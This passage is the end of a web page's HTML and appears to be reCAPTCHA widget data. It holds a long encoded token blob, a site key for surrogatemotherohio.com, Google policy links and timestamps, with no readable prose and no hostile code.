mTMKnw4bCiMOUAsKXwrTDtD3CqTTDmALDm8K7JhF+w795QHIbwp7DhXcaARbCnsKLIsKSOEvDnMKASMOzVMKrTUfDnAbCosOnO1YpesOyXMKRwq3CrH7DvW8+wqvDisOeZMKlw5LCmwbDrsODw77DqMK7IcOpwq3CpRpOw4l/I8Kxw6zCmVdxb1nDnB9Dw53Cq8KKW8K2w7/Ds8KRNsK6w5ZXfMOIccKmGcKeDmY6wrA8wrdzwotSwp/[base64]/EMKmwrZ/woLDj1rDtcKyd3NgOwbDrcOxLMOHwq/DncKPahTCsSrDv0Nkw5XCiMOpwoIGwr7Ck2bDrnLDhRZ+R2MvPMKTVcOHccOow6A8wpIHMhLDhFE3w4tXNVnDrMOBwr1DKMKHwqUXJ2tkwoBZw7YbTMOhfyrCm18cK8KUIQ5LdMK7wrEcw4PDmsKCVCrDggXDkwjCmcOFDAbCmMOew63DpzvCrsOLwoHDllFpwp/[base64]/DsBXDv0rDo1DCv8OUw61Fw6E4w6nDtBfChWwywr8wbhjDl8KvYBnDj8Kzdj/CtcOPXcKea0/DtsKUw6HDnlEpAsKnw4PCgxJqw5Ifw7vCkxcdw6dvQz92KMK5woBcw5tmwqk0DEILw6Azw4ccS2Q5HMOiw6vDlkpAw4lcdTQWYFvDvsKrw5V4TsOxD8OzFsOxK8Ohwq/CpBIPw4TCh8OFa8KuwrJ9VcOYQBJZLVZGwohBwpB8IMOAB1nDjQInNsOLwqzDkcOJw4x8BQjDt8OvT2pvc8K/wpzCnsK5w4DDjMOowo7DscOBw5fCsHxLccKawrkwQyI3w77DoFDDucOFw7nDgMO6DMOgwqPCsMKhwqvCjwI0w5gvYcOJwp94wrUcw7nDkMOjMmXCq1bCuwx3wpwtTsOiwovDpMKTfMO9wo7CpsKew7ITTijDjMKMwqTCt8OOPEjDqEB4wo/DoDE5w4bCiHfCsHhZfUFcXsORNkpqQVTDmmHCtMOhwo/ChcOFOBXCm1TCnBgySHXCscOSw7FDwo9ewrFvwpN0bAPDl1PDuMOldMOJDMKibSIHwpnCs3YQw7DCoXXCusOYXMOnYA/[base64]/[base64]/[base64]/UVp5VHvCisOLXcK+wroWOcKBw7h7wptSwoJgT8KTwrjClMOSwqhJEsKiZMOUST/DmcKvwqPDosKUw7vCjHlNGsKfwrvCr28Rw7zDvsKLL8Osw6PChsOlEmxVw7jCliYTwojCssKpXF1HSsOhagjDusKawrnDqwYeEMOKCDzDl8KTcSEEccO/I0dlw6vDtmERwoVrBHTCiMKswpLDpsKew73Dh8OrL8KKw4/ClMOPV8OZw4/CsMKiwoXDjAUQKcO7w5PDj8OPw41/[base64]/wpR8w5UXwqLDmMKWwq/CvRbCtMOhwqMyw6rDhV/DkkFOKSY5GjnCl8OZwoMEJMKhwoZMw7I/[base64]/DujXDhsKYV0zCrMOmw6FLOEjCmWvDnn3DlRfCkF4jwpLDpcKdPH5Fwqp7w63CksOvw5EbUMK7QcKPwpkDwp17BcK8w5vCpsKpwoJpUsKoSkvClGzDr8KEWA/CmWl1WsKIwqwMw5LCj8KwOi3DuAIrIsKtCcK7Aw1mw70tBcOzOcOKFsOmwqFqwr1QRsOLw7o6JwpvwpJ1TcKPwqNJw6pIw4HCq0BYGMOJwoEZw4s3w6TCt8OvwqjDhcOWU8KoBwAzw61kP8OFwq/[base64]/DmAPCjsO6w6LDvcKJw4HCq1vCmcOqwqoyTcK9acK4U2VPw4pdw54+fXY1KMOkXj/[base64]/CT3Dg8Kqw5N9M8OKw4HDvG5MJsOrwpjDgcOow7LDgU9YcA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfn1rIUAAAAAPXU2hGjlig3iLS5zQSzdf-3YelX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://surrogatemotherohio.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/kJTcwjgIeLDwj6+eeGN7yA8d200J8wisVFn1jqzwlw\\u003d\x22,1,0,null,1,1768808554822,0,0,[143,247,90],null,[34],\x22RC-w-OyqZzdGWYvrg\x22,null,null,null,null,null,\x220dAFcWeA52R-EVYO3mQxXhIwjd5BOR66L3SVd5jhbRPsp9qX1RHXNskkZ7Ry0NPqQavuRUE7_yqoAuEIfJsgyYV23lNcLEH0zFvQ\x22,1768891354785]");
    </script></body></html>